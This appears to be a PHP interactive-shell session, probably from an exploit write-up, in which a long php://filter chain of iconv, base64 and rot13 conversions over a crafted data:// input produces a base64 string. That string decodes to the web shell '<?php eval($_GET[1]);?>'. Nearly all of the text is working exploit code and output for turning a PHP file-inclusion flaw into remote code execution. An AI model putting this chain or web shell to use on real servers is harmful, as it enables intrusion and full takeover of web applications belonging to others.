 php > echo "We will use that payload and make sure it is renderring correct";
We will use that payload and make sure it is renderring correct
php > echo "We will be printing in base64 encoded";
We will be printing in base64 encoded
php > include("php://filter/convert.iconv.UTF8.IBM1154|convert.base64-encode|convert.iconv.UCS-2LE.UCS-2BE|string.rot13|convert.base64-decode|string.r
ot13|convert.base64-encode||convert.iconv.UCS-2LE.UCS-2BE|string.rot13|convert.base64-decode|convert.iconv.UCS-2LE.UCS-2BE|convert.base64-encode|strin
g.rot13|convert.base64-decode|convert.iconv.UCS-2LE.UCS-2BE|convert.base64-encode|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.UCS-4LE.UCS-4BE|convert.
base64-decode|string.strip_tags|convert.iconv.CP1025.UTF8|convert.base64-encode/resource=data://,upload_progress_aaA%D0%B8X%C2%98L%D0%AD%C2%9B%C2%84z%
D0%9F%C2%9A%09cNM%1B%D0%AD%D0%BA%D1%9F%D1%8C%23%D1%88%D0%B7kS%5BWG.%D0%AF%D0%A3%D1%98%0C%D1%96.%D0%AF%D0%A3%D1%98%0C%D1%96.%D0%AF%D0%A3%D1%98%0C%D1%96
.%D0%AF%D0%A3%D1%98%0C%D1%96.%D0%AF%D0%A3%D1%98%0C%D1%96.");
QDw/cGhwIGV2YWwoJF9HRVRbMV0pOz8+Ly9hYWFhYWFhYWFhYWFhYWFhYWFhYWFhYWFh
php > echo base64_decode("QDw/cGhwIGV2YWwoJF9HRVRbMV0pOz8+Ly9hYWFhYWFhYWFhYWFhYWFhYWFhYWFhYWFh");
@<?php eval($_GET[1]);?>//aaaaaaaaaaaaaaaaaaaaaaaaa
php >